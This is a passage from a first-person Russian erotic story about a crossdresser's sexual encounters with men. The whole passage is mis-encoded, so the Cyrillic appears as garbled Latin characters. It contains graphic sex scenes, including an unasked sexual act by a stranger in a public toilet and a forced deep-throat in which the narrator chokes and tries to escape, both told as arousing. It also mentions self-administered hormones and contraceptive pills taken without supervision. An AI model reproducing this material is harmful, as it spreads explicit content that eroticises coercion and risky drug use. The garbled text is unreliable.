òî ðåçêî ðàçâåðíóë è âûñòàâèë ðàêîì. Íó, ÷òî æ, òàêîå áûâàåò, ÿ æå â êëóáå äëÿ ëèö ñî ñïåöèôè÷åñêèì óêëîíîì. Òàê ÷òî íå óäèâèòåëüíî, ÷òî ó íåãî îêàçàëèñü è âñå ñïåö-ñðåäñòâà.</p><p>Ñìàçàë êàêèì-òî êðåìîì, íåáîëüøàÿ âîçíÿ è, êðåïêî óäåðæèâàÿ çà á¸äðà, ñòàë íàòÿãèâàòü íà ñâîé ÷ëåí. ß òîëüêî è óñïåâàþ, ÷òî îõíóòü...</p><p>À äàëüøå ÿ ëèøü ïðèíèìàþ â ñåáÿ åãî ìîùíûå òîë÷êè, åãî ìàññèâíûå ÿéöà êîëîòÿòñÿ î ìîè ëÿæêè, îí óâåðåííî è íàãëî îâëàäåâàåò ìíîé...</p><p>Âäðóã âñïîìíèëîñü, èç äàëåêîãî.</p><p>Ïàðê. Îáùåñòâåííûé òóàëåò. Ñòåíû ðàçðèñîâàíû ãåíèòàëèÿìè è ðàçëè÷íûìè ýïèçîäàìè èç ñåêñóàëüíîé æèçíè ÷åëîâåêà. Ðàññòåãíóâ áðþêè è äîñòàâ ñâîþ èãðóøêó, ÿ íà÷èíàþ ëàñêàòü åå.</p><p>Âíåçàïíî â òóàëåò âîø¸ë ìóæ÷èíà, — ÿ òóò æå îòâåðíóëñÿ, äåëàÿ âèä, ÷òî òîëüêî ÷òî çàêîí÷èë îòëèâàòü. Ìóæ÷èíà ïî÷åìó-òî âûøåë, çàòåì ñíîâà çàø¸ë. È òóò...</p><p>ß ðàñòåðÿëñÿ, ïîíÿòü íè÷åãî íå ìîãó, — ýòîò ìóæ÷èíà âäðóã ïðèïàë êî ìíå, ïåðåõâàòèë ó ìåíÿ èç ðóê ìî¸ õîçÿéñòâî. Ñòðàííûé êàêîé-òî øåïîò: «Ó òåáÿ åñòü?...», «Òû íå âîëíóéñÿ... ÿ òîëüêî ïîìî÷ü...»</p><p>Â ñëåäóþùèé ìèã ÿ îùóòèë, êàê åãî ãîðÿ÷èå è âëàæíûå ãóáû ñîìêíóëèñü íà ìîåì ÷ëåíå. Îùóùåíèÿ áûëè òàêèìè ñèëüíûìè è íåïðèâû÷íûìè, ÷òî ÿ êîí÷èë ïðàêòè÷åñêè ñðàçó.</p><p>Ïðîãëîòèâ, ìóæ÷èíà òóò æå îñòàâèë ìåíÿ â ïîêîå è âûøåë èç òóàëåòà. Ïåðåâåäÿ äûõàíèå, äðîæàùèìè ðóêàìè ÿ çàñòåãíóë áðþêè, ñ îïàñêîé âûãëÿíóë èç òóàëåòà, — âîêðóã, êàê è ðàíüøå, íèêîãî...</p><p>Ýòîò æå êîí÷èë âî ìíå, íî íå â ìåíÿ, — ñïàñèáî çà ïðåçåðâàòèâ.</p><p>Âåñü òàêîé äîâîëüíûé, ïðîòÿíóë ìíå áóìàæíîå ïîëîòåíöå, íî ÿ, ïðèñåâ íà óíèòàç, âñ¸ æå äîäåëûâàþ òî, çà÷åì è ïðèø¸ë ñþäà èçíà÷àëüíî, — ñëèâàþ «ïî ìàëåíüêîé». Îí ñòîèò ðÿäîì.</p><p>Ìîé âçãëÿä ïðèêîâàí ê ñâèñàþùåé ñ êîíöà îãðîìíîé êàïëå åãî âûäåëåííûõ çàïàñîâ â ëàòåêñå. Îí æå ïÿëèòñÿ íà ìîè ëÿæêè, íà ðàñòÿíóòóþ, êðàñèâóþ, øèðîêóþ ðåçèíêó ÷óëîê, íà òðóñèêè â øòàíàõ.</p><p>— Âàõ! Ñëóøàé... ß ïðàâ, äà. Ñî ìíîé ïîåäåøü...</p><p>Îêàçàëîñü, îí îñòàíîâèëñÿ â òîé æå ãîñòèíèöå, ÷òî è ÿ, òîëüêî ýòàæîì âûøå. È òàì, â ñâîåì íîìåðå, íà êðîâàòè, îí ñâîèì òîëñòûì ÷ëåíîì îñòàòîê íî÷è ñ óñåðäèåì äîêàçûâàë ìíå, êàêàÿ æå ÿ äëÿ íåãî «æåëàííàÿ äýâî÷êà». Îí òðàõàë ìåíÿ âî âñåõ ïîçàõ: ðàêîì, íà ñïèíå, çàêèíóâ ìîè íîæêè ñåáå íà ïëå÷è... ëåæà, ñèäÿ, ñòîÿ... ñïåðåäè, ñçàäè, äàâàë â ðîò, øåïòàë âñÿêèå ïîøëîñòè... È òàê âñå òðè äíÿ, áóäòî öåëûé ãîä «ãîëîäàë». Óòðîì ïðîâîäèò èç íîìåðà, âå÷åðîì âñòðåòèò â ôîéå, ñâîäèò â êàôå, à ïîòîì, óæå ó ñåáÿ â íîìåðå... ñîâåðøåííî, êàê ñ æåíùèíîé.</p><p>Íó, äà, åìó íðàâÿòñÿ òàêèå äåâî÷êè êàê ÿ, ñ ñþðïðèçîì. Òàùèòñÿ îò àíàëà...</p><p>Ñïåöèàëüíî äëÿ íåãî ïîñåòèë ìåñòíûé òîðãîâûé öåíòð. È íà ðûíêå ïîáûâàë.</p><p>Âñåãäà ïðèÿòíî, êîãäà ÷òî-òî íîâîå! À äëÿ ìåíÿ åùå è ñàìî ýòî îùóùåíèå, — îùóùåíèå íîâèçíû ïðèÿòíî. Îíè âñå òàêèå ðàçíûå: òåìïåðàìåíòîì, îïûòîì, æåëàíèÿìè...</p><p>Õîæó ïî îòäåëó, ïðèñìàòðèâàþ áåëü¸, ùóïàþ.</p><p>Ïîäîøëà æåíùèíà ïðîäàâåö, ñïðîñèëà: «Âû â ïîäàðîê ñìîòðèòå? Âàì ïîìî÷ü?...»</p><p>Äàëüøå — ïàóçà. ß òîæå ïðîìîë÷àë. È òîãäà îíà íà÷àëà ìíå ðàññêàçûâàòü, ÷òî ó íèõ åñòü...</p><p>Çàìå÷àþ â îòäåëå åù¸ äâîèõ, — äåâóøêè ïî ìîëîæå, òî ëè ïîêà åù¸ ñòàæèðóþòñÿ, òî ëè èì âñ¸ ïîôèã, ðîäèòåëè êîðìÿò...</p><p>Ñòàðøàÿ ìåíÿ ñïðàøèâàåò:</p><p>— Êîëãîòêè åù¸ íå æåëàåòå?... Ó íàñ òóò íîâûå ìîäåëüêè ïîñòóïèëè... ñìîòðÿòñÿ ýëåãàíòíî.</p><p>Ôðàçà, â îáùåì-òî, ñòàíäàðòíàÿ, íî äëÿ êëèåíòîê æåíùèí ýòîãî ìàãàçèíà, íó à ÿ-òî...</p><p>Õîòÿ, íó äà, ýòî ïðåäëîæåíèå ïîùåêîòàëî ìíå äóøó, ñòàëî êàê-òî äàæå ïðèÿòíî.</p><p>Òàê âîò, òå äâå «çåë¸íûå» äåâèöû, óñëûøàâ ýòî, ïîõèõèêàëè, à èõ ñòàðøàÿ ñîòðóäíèöà è ãëàçîì íå ïîâåëà. Ó ìåíÿ âäðóã âîçíèêëî òàêîå îùóùåíèå, ÷òî îíà óæå äîãàäûâàåòñÿ, ÷òî ÿ áåðó ñåáå...</p><p>À ÿ, — íó, à ÷åãî? Äà, ñåáå! È ÷òî? Ïîïðîñèë ïîêàçàòü «íà ïðîñâåò», êàê áóäåò âûãëÿäåòü «íà òåëå», à ñàì ÷óâñòâóþ — ùåêè çàïûëàëè...</p><p>Îíè, êîíå÷íî, ìîãóò è ïîõèõèêàòü, èõ æå ðàçâåñåëèòü íåòðóäíî. Íî, â îáùåì è öåëîì, âñ¸ òîëåðàíòíî. Äàæå ýòà, ÷òî ïîñòàðøå, îñòàëàñü â àäåêâàòå, êîãäà ÿ ïîïðîñèë ó íå¸ ðàçðåøåíèå ïîìåðèòü «ãðàöèþ»...</p><p>Òóò, íàâåðíîå, çàâèñèò, — íà êîãî íàðâåøüñÿ. Õîòÿ, — íó, ÿ íå çíàþ, — ÷òî èìè äâèæåò, íî íåêîòîðûå, êàê âîò ýòà, äåéñòâèòåëüíî íà÷èíàþò ïîìîãàòü ìíå ñ âûáîðîì!...</p><p>Åäèíñòâåííî, ÿ íå îáùàþñü ñ ìóæ÷èíàìè-ïðîäàâöàìè, — îäèí ðàç áûëî, îí áëóçêè ïðîäàâàë, íó è ìíå íå ïîíðàâèëîñü, êàê îí ñìîòðåë íà ìåíÿ. È ê ñîâñåì ìîëîäåíüêèì äåâ÷îíêàì íå ïîäõîæó, òå òîæå — ãëàçêè îêðóãëÿò, è ëèøü áû ñïèõíóòü ÷åãî. Òèïà, — ñêîðåé áû ñ ãëàç äîëîé, äà è èç ñåðäöà âîí!... Äàæå ñàìîìó ñòàíîâèòüñÿ íåëîâêî.</p><p>À âîò âñå îñòàëüíûå...</p><p>Ó íèõ, âåäü, çàðïëàòà îò âûðó÷êè çàâèñèò, òàê âîò, — å¸ âåëè÷èíà áûñòðî ïðèçåìëÿåò, óâîäÿ ñìåøêè âî âíåðàáî÷åå âðåìÿ íà êàêèõ-íèáóäü ïîñèäåëêàõ, à òóò ðàáîòàòü íàäî, êàê áû ïðîäàòü è çàðàáîòàòü áîëüøå...</p><p>Íó à ìíå íóæíî, ÷òîá áûë îáðàç, ÷òîá ñîîòâåòñòâîâàë, ÷òîá åãî õîòåëîñü. È òóò áîëüøîå ïîäñïîðüå, — ýòî, êîíå÷íî, êàáëó÷êè.</p><p>Òóôëè ðåøèë áðàòü íà ðûíêå, êîíå÷íî æå, ñ ïðèìåðêîé, — â ÷óæîì ãîðîäå ó ìåíÿ íåò ïðàâà íà îøèáêó. À äëÿ ïðîäàâöîâ ó ìåíÿ óæå äàâíî çàãîòîâëåíà ëåãåíäà, — ó ìåíÿ ïðîãðàììà, âåäó ñâàäüáû, þáèëåè, âå÷åðèíêè, íó, òèïà, òàìàäîé ðàáîòàþ, âûñòóïàþ â æåíñêîì îáðàçå, ÷òî-òî òèïà Âåðêè Ñåðäþ÷êè, âîò è ïîíàäîáèëèñü òóôëè íà êàáëóêå.</p><p>Èõ äâå æåíùèíû. Ïðåäëîæèëè äëÿ ïðèìåðêè ñëåäêè îäåòü, íî êîãäà ÿ ðàçóëñÿ, ñíÿë íîñîê, — îíè óâèäåëè, ÷òî ÿ â êàïðîíêàõ...</p><p>Ïîêà ìåðèë, äâå æåíùèíû çàãëÿíóëè, íî òóò æå ïîñïåøèëè îòîéòè. Çàòî ïðîäàâùèöû íå óñòàþò íàõâàëèâàòü ìåíÿ çà ñìåëîñòü, çà òî, ÷òî âåñü âå÷åð íà êàáëóêàõ ìîãó âûäåðæàòü, äàæå êîìïëèìåíò ñäåëàëè, — íîæêà, ãîâîðÿò, ó âàñ àêêóðàòíàÿ, à òî ó èõ ìóæ÷èí òàêèå ëàïû!...</p><p>Çíàëè áû îíè, êàê ìåíÿ ýòèì æå âå÷åðîì, â ýòèõ æå òóôëÿõ, äà â îáíîâî÷êàõ...</p><p>Êîíå÷íî, íå âñå ïîêóïêè óäàëèñü ñ ïåðâîé ïîïûòêè, íî çàòî êàêîé çàïàñ àäðåíàëèíà íàãóëèâàëà, — óõ!... Ìîæíî ñêàçàòü, ðàñõîäèëàñü íå íà øóòêó, — ìîé õà÷èê áûë â âîñòîðãå. Äàæå äî âîêçàëà ïðîâîäèë, ïåðåä ýòèì âûìîëèâ ó ìåíÿ íîìåð ìîåãî òåëåôîíà.</p><p>— Äýâî÷êà ìîÿ! Óìíè÷êà! ß îáÿçàòåëüíî ïàçâàíþ òýáå!... — ìàõàë îí ìíå â ñëåä.</p><p>Âïðî÷åì, ÿ è íå íàäåÿëàñü, ÷òî îí äàæå âñïîìíèòü îáî ìíå, ñêàæåì, ÷åðåç êàêîé-òî ÷àñ...</p><p>Ãäå-òî ÷åðåç ìåñÿö, ìîæåò ÷óòü áîëüøå, îí âñ¸ æå îáúÿâèëñÿ, — ïðèåõàâ ê íàì â ãîðîä, îí âûçâîíèë ìåíÿ, ìû âñòðåòèëèñü, à äàëüøå... âñå äâå íåäåëè îí ïðîæèë ó ìåíÿ êàê ó ñâîåé ïîäðóãè.</p><p>Çà ýòî âðåìÿ ÿ óçíàëà, — íó, äà, åñòü ó íåãî íà ðîäèíå æåíà, íî òîëñòàÿ. Ðàñòóò äåòè. Òîëüêî âîò, ïîñëå âòîðûõ ðîäîâ îí ñòàë «òåðÿòüñÿ» â íåé, à ýòî åìó î÷åíü íå íðàâèòñÿ.</p><p>Êàê-òî ïî ïüÿíè, çà êîìïàíèþ, ñ òîâàðèùàìè ïîïðîáîâàë ìàëü÷èêà. Ïî îùóùåíèÿì, — ïîíðàâèëîñü, íî ÷èñòî ïî äóøå, — íå î÷åíü. Íó è òóò îí êàê-òî âñòðåòèë òðàíñè, ïðîñòèòóòêó. Îùóùåíèÿ òå æå, à âîò â äóøó çàïàëî. Ñ òåõ ïîð îí è ñòàë âûèñêèâàòü èìåííî òàêèõ...</p><p>Íó, ÷òî æ, ÿ ñòàðàþñü ñîîòâåòñòâîâàòü, — ïðèõîäÿ ñ ðàáîòû, òóò æå ïåðåîáëà÷àþñü, ïåðåõîäÿ â ïîëíûé îáðàç. Ìíå è ñàìîé î÷åíü íðàâèòñÿ ñòèëüíîå æåíñêîå áåëü¸, âûçûâàþùèé âèä...</p><p>Ñòîþ êàê-òî íà êóõíå, ãîòîâëþ íàì óæèí. À íà ìíå ñèìïàòè÷íûé ïåðåäíè÷åê, áþñòüå, àæóðíûå òðóñèêè, ïëèññèðîâàííàÿ þáî÷êà è ÷óëêè, — âèä íå ñîâñåì õîçÿéñòâåííûé, íî, ïî ñåáå çíàþ, ýòî òàê çàâîäèò ìóæèêîâ... ê òîìó æå, ìíå æå åñòü íà äàííûé ìîìåíò äëÿ êîãî òàê ñòàðàòüñÿ.</p><p>Îí «íàðèñîâàëñÿ» ïî÷òè-÷òî íåçàìåòíî, ìîë÷à ïîñòîÿë, ïîãëàçåë, îáëîêîòèâøèñü ïëå÷îì î êîñÿê, çàòåì ïîëîæèë ìíå ðóêó íà ïëå÷è, ïîâåðíóë ê ñåáå, — ìû äîëãî ñìîòðèì äðóã-äðóãó â ãëàçà. Ïîöåëóé â ãóáû. Äàâëåíèå íà ïëå÷è. È âîò ÿ óæå ñòîþ ïåðåä íèì íà êîëåíêàõ, à îí... âîäèò ñâîåé çàëóïîé ïî ìîåìó ëèöó.</p><p>ß ïðèâû÷íî îòêðûëà ðîòèê, è åãî ÷ëåí ïî-õîçÿéñêè âîø¸ë òóäà, øèðîêî ðàçäâèíóâ ìîè ãóáû. Ìàññèâíûå ÿéöà óäàðèëèñü î ïîäáîðîäîê...</p><p>Äà, ïîìèìî àíàëà åìó åù¸ î÷åíü íðàâèòñÿ âàôëèë ìåíÿ, è äåëàåò îí ýòî ïðè âñÿêîì óäîáíîì ñëó÷àå. ß óæå çíàþ, ÷òî îí ëþáèò ãðîìêîå ÷ìîêàíüå. À åù¸, êîãäà ñòîÿ ïåðåä íèì íà êîëåíÿõ è äåðæà åãî ÷ëåí âî ðòó, ÿ äîëæíà «æàëîáíî» ïîäíèìàòü íà íåãî ãëàçêè...</p><p>Êàê-òî, óæå ãîðàçäî ïîçæå, ïðîñìàòðèâàÿ ìóëüòèê ïðî Øðåêà è óâèäåâ òàêîé ýïèçîä ñ êîòîì íà ýêðàíå, ÿ, ïîìíèòüñÿ, òîãäà åùå äîëãî ñìåÿëñÿ, âûçâàâ íåäîóìåíèå ó îêðóæàþùèõ...</p><p>Òàê âîò, — ÿ ïðèíèìàþñü âîäèòü ïî íåìó ãóáàìè. Âðîäå, âñå êàê âñåãäà. Íî òóò îí óõâàòèë ìåíÿ çà ãîëîâó è ïðèíÿëñÿ çàòàëêèâàòü ñâîé ÷ëåí âñå äàëüøå è äàëüøå ìíå â ãîðëî, áóêâàëüíî íàäåâàÿ ìîþ ãîëîâó íà ÷ëåí. ß ñòàëà äàâèòüñÿ, ïîïûòàëàñü âûðâàòüñÿ. Îäíàêî ìîé õà÷èê, êðåïêî óäåðæèâàÿ ìîþ ãîëîâó, ïðîÿâèë íàñòîé÷èâîñòü, è ÿ... ïî÷óâñòâîâàëà, êàê åãî ÷ëåí ñòàë âõîäèòü ìíå ïðÿìî â ãîðëî, ïåðåêðûâàÿ äîñòóï âîçäóõà è ñïàçìèðóÿ ãîëîñîâûå ñâÿçêè. ß íà÷àëà çàäûõàòüñÿ...</p><p>Îí âûøåë, äàë ìíå îòäûøàòüñÿ, è ñíîâà óñòðåìèëñÿ â ìîå ãîðëî. ß âñÿ ðàñêðàñíåëàñü, èç íàêðàøåííûõ ãëàç ïîòåêëè ñëåçêè, êàçàëîñü, åù¸ íåìíîãî, è ìåíÿ âûâåðíåò. Íî âìåñòî ýòîãî èç ãîðëà âäðóã íà÷àëà âûäåëÿòñÿ î÷åíü òÿãó÷àÿ ñëþíà, êîòîðàÿ, â èòîãå, è ïîìîãëà åìó äîñòè÷ öåëè...</p><p>ß åëå ñäåðæèâàëà òîøíîòó, ãîðëî áîëåëî, îò íåõâàòêè âîçäóõà ó ìåíÿ ñòàëî êðóæèòüñÿ ãîëîâà...</p><p>Íî, ê ñ÷àñòüþ, ýòî äëèëîñü íåäîëãî, — ÿ ïî÷óâñòâîâàëà, êàê åãî ñïåðìà ñòåêàåò ïðÿìî ìíå â ïèùåâîä. Îí îòïóñòèë ìåíÿ, è ÿ ðóõíóëà íà ïîë, ïûòàÿñü îòäûøàòüñÿ...</p><p>Îí òàê æå òèõî èñ÷åç, êàê è ïîÿâèëñÿ. ß îòïðàâèëàñü â âàííóþ ïðèâîäèòü ñåáÿ â ïîðÿäîê. Óìûëàñü. Ïî÷èñòèëà çóáû. Ïðîïîëîñêàëà íîþùåå ãîðëî çóáíûì ýëèêñèðîì.</p><p>Ïîêðàñíåâøèå ãëàçà ìíå áûëî íå ñîâñåì óäîáíî çàíîâî âûðèñîâûâàòü, òàê ÷òî ÿ ïðîñòî îãðàíè÷èëàñü òåíÿìè. Íà ùåêè íàíåñëà ðóìÿíû, íàêðàñèëà ãóáû ïîìàäîé.</p><p>Çà óæèíîì ÿ íå ñìåþ ñìîòðåòü åìó â ãëàçà, äà è ãîëîñ îñèï. È, âðîäå, îáèäà äóøèò, ÷òî îí îáîø¸ëñÿ ñî ìíîé òàê-òî, è â òî æå âðåìÿ...</p><p>Ìû ãîâîðèëè ñ íèì îá ýòîì íàêàíóíå, ïðîñìàòðèâàÿ ïîðíî, è âñ¸ óäèâëÿëèñü, — êàê?... À âîò òàê âîò, íà ïîâåðêó, «â æèâóþ» âñ¸ è ïðîèñõîäèò!... Ïðèÿòíîãî ìàëî...</p><p>Îí ïîìîã ìíå ñ ïîñóäîé, ñ ïåðåäíèêîì, çàâåë â çàë, óñàäèë ê ñåáå íà êîëåíêè è ñòàë çàëàñêèâàòü, «âûìàëèâàÿ» ïðîùåíèå. Êîí÷èëîñü âñ¸ òåì, ÷òî îí âûñòàâèë ìåíÿ êîëåíêàìè íà äèâàíå, ñïëþíóë ìíå ïðÿìî â îòâåðñòèå àíóñà, à çàòåì âîòêíóë â ìåíÿ ñâîé ÷ëåí â ïðåçèêå è ïðèíÿëñÿ òðàõàòü. Äåëàë îí ýòî äîâîëüíî ãðóáî, äà è ñëþíà, êàê ñìàçêà, òàê ñåáå, òàê ÷òî è òóò — îùóùåíèÿ íå ñàìûå ïðèÿòíûå. Âïðî÷åì, ÿ ïðèíîðîâèëàñü... âñ¸ æå íå âïåðâîé... äà è ïðåçèê ó íàñ áûë ñïåöèàëüíî äëÿ òàêîãî ñåêñà... ÿ, äàæå, íà÷àëà ïîëó÷àòü íåêîå óäîâîëüñòâèå.</p><p>Íî ìû, â êîíöå êîíöîâ, ïåðåáðàëèñü â ñïàëüíþ.</p><p>Áðîñèâ íà êðîâàòü, îí ñåë ìíå íà ãðóäü è îïÿòü äàë â ðîò. Ñïàëüíÿ íàïîëíèëàñü ñëàäêèìè è ïîøëûìè çâóêàìè ÷ìîêàíèÿ. Òóò óæ ÿ ïîáåñïîêîèëàñü, ÷òîá îí áîëüøå íå äîñòàë äî ìîåãî ãîðëà, — ïðîñòî, ïåðåõâàòèëà ñòâîë ëàäîíüþ, è âñ¸...</p><p>Ìèíóò ïÿòü îí òàê òðàõàë ìåíÿ â ðîòèê, çàòåì ë¸ã, âäàâèâ â ïîñòåëü âñåì ñâîèì âåñîì, è âîø¸ë â ìèññèîíåðñêîé ïîçå, — ÿ ñêðåñòèëà íîæêè çà åãî ñïèíîé.</p><p>Ñ ãðîìêèì ÷àâêàíüåì, áóäòî çàõë¸áûâàÿñü ñìàçêîé, î êîòîðîé îí âñ¸ æå «âñïîìíèë», ìîÿ äûðî÷êà ñòàëà ïðèíèìàòü â ñåáÿ åãî òâ¸ðäûé è òîëñòûé ÷ëåí. Êðîâàòü çàñêðèïåëà â òàêò åãî òîë÷êàì, ÿ ñòàëà èçäàâàòü òèõèå ïîñòàíûâàþùèå çâóêè.</p><p>Îí äðàë ìåíÿ, è âñ¸ íèêàê íå ìîã êîí÷èòü... ÿ óæå è íà ÷åòûðåõ òî÷êàõ ïîáûâàëà, è íà áîêó...</p><p>— Àðò¸ì÷èê (òàê ÿ çâàëà ñâîåãî õà÷èêà, íå â ñîñòîÿíèè âûãîâîðèòü åãî íàñòîÿùåå èìÿ), ìèëûé, êîí÷àé, êîí÷àé!... — óìîëÿÿ, ñòîíàëà ÿ.</p><p>Â êîíöå êîíöîâ, ìû ñáðîñèëè îäåÿëî íà ïîë è óæå òàì, ñíîâà ðà÷êîì... òàê ãîðàçäî æ¸ñò÷å, ïðîíèêíîâåííåå. Äà åùå è áåç ïðåçåðâàòèâà, ÷òîá åìó ÷óâñòâîâàëîñü ëó÷øå...</p><p>Ñïóñòèë òàêè!...</p><p>Îñòàòîê íî÷è ìû ïðîâåëè âìåñòå â ÷óòêîì ñíå, — åãî áåäðî ìåæ ìîèõ íîã, ðóêà íà òàëèè...</p><p>Óòðîì ïîõâàëèëà ñåáÿ çà òî, ÷òî äîãàäàëàñü ïîäëîæèòü ïðîêëàäêó, äà è âîîáùå, ÷òî òðóñèêè îäåëà, — çàòðàõàíàÿ ïîïêà óæå íå äåðæàëà, çà íî÷ü ñòàëà âñÿ ìîêðàÿ, ïðèøëîñü ñíîâà ïîäìûâàòüñÿ.</p><p>Íå âñòàâàÿ ñ ïîñòåëè, îí ñ èíòåðåñîì ñëåäèò çà òåì, êàê ÿ ñîáèðàþñü íà ðàáîòó, — êàê îäåâàþ êîëãîòû, ïîâåðõ åùå îäíè òðóñèêè, íî óæå ýëàñòè÷íûå, â îáòÿã. Îïÿòü æå — ïðîêëàäî÷êà. Çàòåì êîðîòêàÿ øåëêîâàÿ ñîðî÷êà âìåñòî ìàéêè, è ëèøü çàòåì çàíîâî âûãëàæåííàÿ ðóáàøêà, êîñòþì. Ôýéñ êîíòðîëü, ïîïðàâêà â ïðè÷åñêå, òóàëåòíàÿ âîäà...</p><p>Îí âñòàë. Ãîëûé. Ïðîâîäèë äî äâåðè è òóò âäðóã âûäàë:</p><p>— Ý!... Ìíå òóò íàäî... Çíàåøü, äà!... Åõàòü íàäî...</p><p>Ïîïðîñèë ïîðàíüøå âåðíóòüñÿ ñ ðàáîòû.</p><p>Âñ¸ óòðî ÿ ïðîõîäèë ñëîâíî «îïóùåííûé», âñ¸ äóìàë î ñåáå, î í¸ì, î íàñ...</p><p>Â ýòîò ìîìåíò ÿ áûë óâåðåí, ÷òî áîëüøå íèêîãäà íèêîìó íå äàì äàæå äîòðîíóòüñÿ äî ñâîåé ïîïêè. Ìûñëåííî ÿ êëÿëñÿ ñàì ñåáå ïîðâàòü ñ ìóæ÷èíàìè è íàâñåãäà ïðåêðàòèòü ñâîè áàáñêèå ïîõîæäåíèÿ. ß ïî÷åìó-òî òîãäà ÷óâñòâîâàë ñåáÿ îáìàíóòûì è áðîøåííûì, è ýòî ÷óâñòâî óñóãóáëÿëîñü åùå è òåì, ÷òî ïîñëå ïðîøëîãî ãëóáîêîãî ìèíåòà ó ìåíÿ «ïðîïàë» ãîëîñ...</p><p>Âïðî÷åì, ýòî è ñòàëî ïîâîäîì ìîåãî ðàííåãî óõîäà ñ ðàáîòû, — îòïðîñèëñÿ ñ îáåäà, ñîñëàâøèñü íà íåäîìîãàíèå...</p><p>Ïðèø¸ë äîìîé, à îí óæå âñ¸ — «íà ÷åìîäàíàõ».</p><p>Ïðèñåëè íà äîðîæêó. ß åìó æåñòàìè, — êàê ìíå áûëî õîðîøî ñ íèì, êàê æàëü, ÷òî òàê áûñòðî âñ¸ çàêîí÷èëîñü. Îí ìíå â îòâåò, — áëà-áëà-áëà, äà, õîðîøî, íî ó íåãî äåëà, è âñ¸ òàêîå. Ó ìåíÿ íà ãëàçàõ ñëåçêè è íàâåðíóëèñü. Îí ïðèîáíÿë, à çàòåì, êàê áû, íà ïðîùàíèå...</p><p>Êîãäà çà íèì çàõëîïíóëàñü äâåðü, ÿ áóêâàëüíî ïëàêàëà íàâçðûä â èçìÿòîé ïîñòåëè. ß, ïî÷åìó-òî, áûëà óâåðåíà, ÷òî ýòî óæå âñ¸, ÷òî «áîëüøå êèíà íå áóäåò»!...</p><p>È îí âåäü äåéñòâèòåëüíî — ïðîïàë. Íè òåáå çâîíêîâ, íè ñîîáùåíèé, íè äàæå ïèñåì. Âñ¸! Íåò ÷åëîâåêà. Â äóøó ñíîâà çàêðàëàñü îáèäà. Íåóæåëè ÿ íàñòîëüêî ïëîõà è íå êðàñèâà. Íåóæåëè...</p><p>ß çàöèêëèëñÿ íà æåíñêèõ âåùàõ, ñíîâà ñ ãîëîâîé óøåë â òåìó. È äàæå ñíîâà ñòàë ïðèíèìàòü ãîðìîíû. Ýòî ÿ ðàíüøå ïà÷êàìè ãëîòàë ïðîòèâîçà÷àòî÷íûå òàáëåòêè, à âîò òåïåðü óäàëîñü êóïèòü ýñòðàäèîë ôîðòå, âåðîøïèðîí...</p><p>Ïðèäÿ äîìîé, ñòàðàþñü òóò æå ïåðåîäåòüñÿ â æåíñêîå. Ïîòîì òîíàëüíèê, ïóäðà, ðóìÿíà, òùàòåëüíî îáâåäåííûå ãëàçà, òåíè, ïîìàäà. Âñ¸ åù¸ ïðèìåíÿþ ïàðèêè, õîòÿ ó ìåíÿ è ñâîè âîëîñû îòðàñëè äîñòàòî÷íî. À äàëüøå ïî íàñòðîåíèþ, äà è îò ïîãîäû çàâèñèò, — òåïåðü ÿ ÷àñòî âå÷åðàìè âûõîæó ïîãóëÿòü â îáðàçå.</p><p>Ìàé, êàê âñåãäà, âûäàëñÿ î÷åíü õîëîäíûì. Íà ìíå íîâàÿ êóðòêà, þáêà, áîòèëüîíû, øëÿïêà, íå ãîâîðÿ óæå îáî âñåì èíòèìíîì, — ñ ìàñòåðñêè âûïîëíåííûì ìàêèÿæåì, âïîëíå ñîñòîÿâøèéñÿ îáðàç. Òîëüêî âîò ãîëîñ âåñü âèä ïîðòèò. Ñêîëüêî íå òðåíèðóþ, à âñ¸ íèêàê!... Õîòü òû ïëà÷ü!...</p><p>Èòàê, ÿ íàêðàøåíà, îäåòà. Â ñóìî÷êå ïîìàäà, ïóäðà, ïàñïîðò. Ïîäîøëà ê äâåðè, ñìîòðþ â ãëàçîê — íèêîãî.</p><p>Âî äâîðå òîæå íèêîãî, òîëüêî ÷åðåç ïîäúåçä ÷òî-òî îæèâë¸ííî îáñóæäàþò äâå áàáêè.</p><p>Â ïðèíöèïå, äíåâíîé âûõîä, åñëè âû «æåíùèíà ñ îïûòîì», íå îïàñíåå íî÷íîãî. Òåì áîëåå, ÿ ïî÷òè êàê â «òàíêå», — ñíèçó ïëàòîê îáìîòàí òàê, ÷òî ÿ ìîãó ñïðÿòàòü òàì ëèöî äî íîñà.</p><p>Èäó ïî äâîðó. Ñòîèò ïàðåíü ó ìàøèíû, áðîñàåò íà ìåíÿ âçãëÿä, íî ÷åðåç ìãíîâåíèå, êàê ýòî îáû÷íî è áûâàåò, îòâîäèò åãî â ñòîðîíó.</p><p>Âñ¸ äåëî â ñîáñòâåííîì îòíîøåíèè ê ñåáå, â ñîáñòâåííûõ «òàðàêàíàõ». Ãëàâíîå, — óâåðåííîñòü è ñäåðæàííîñòü. Íå íàäî øàðàõàòüñÿ, ñ÷èòàÿ, ÷òî òû ñëèøêîì íà âèäó, ÷òî òâîè «íåäîðàáîòêè» â îáðàçå êîìó-òî òàì ÷åðåñ÷óð áðîñàþòñÿ â ãëàçà. Íàäî ïîíèìàòü, ÷òî èìåííî «òàêîå» òâîå ïîâåäåíèå êàê «øàðàõàíèå» è âûçîâåò ïîäîçðåíèå...</p><p>Âûøëà ñî äâîðà íà óëèöó, — ïÿòü ìèíóò, ïîë¸ò íîðìàëüíûé!...</p><p>Ïðîõîæèõ íåìíîãî, îñîáîãî âíèìàíèÿ ÿ íè îò êîãî íå óäîñòîèëàñü. Ëèøü ó ìàãàçèíà êàêàÿ-òî äåâèöà ÷åðåç ÷óð óæ äîëãî ïÿëèòñÿ ìíå â ñëåä, âî âñÿêîì ñëó÷àå äîëüøå è ïðèñòàëüíåå îñòàëüíûõ. Òî ëè ïîíÿëà ÷åãî-òî, òî ëè å¸ çàèíòåðåñîâàë ìîé íàðÿä — íå çíàþ. Äà ó óíèâåðìàãà èç ìàøèíû ìåíÿ ðàçäåâàþò âçãëÿäîì ìóæèêè.</p><p>Íà îáðàòíîì ïóòè ïî÷òè âïëîòíóþ ìèìî ìåíÿ ïðîø¸ë ìóæ÷èíà ïðåä ïåíñèîííîãî âîçðàñòà. È õîòü áû íîñîì ïîâ¸ë, äà!...</p><p>Â ìåòðàõ òðèäöàòè, â íèøå ìåæäó çäàíèÿìè çàìå÷àþ åù¸ îäíîãî ìóæèêà, ñïðàâëÿþùåãî íóæäó. Ñ îäíîé ñòîðîíû, âðîäå, è õîðîøî, ÷òî çàíÿò, à ñ äðóãîé-òî...</p><p>Êàêîé æå îí óðîä!... À!... Ïðè äàìå... è òàêèå äåëà...</p><p>Âáåãàþ â ïîäúåçä 